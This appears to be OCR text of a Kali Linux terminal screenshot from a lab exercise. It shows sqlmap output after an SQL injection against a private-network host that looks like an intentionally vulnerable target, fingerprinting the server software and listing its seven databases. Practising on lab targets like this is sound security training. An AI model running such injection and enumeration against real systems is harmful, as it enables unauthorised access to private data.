 kali@kali: ~
File Actions Edit View Help
LL#&Submit=Submit
---
[20:56:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[20:56:28] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[20:56:28] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/192.168.191.136'
[*] ending @ 20:56:28 /2021-07-01/
┌──(kali㉿kali)-[~]
└─$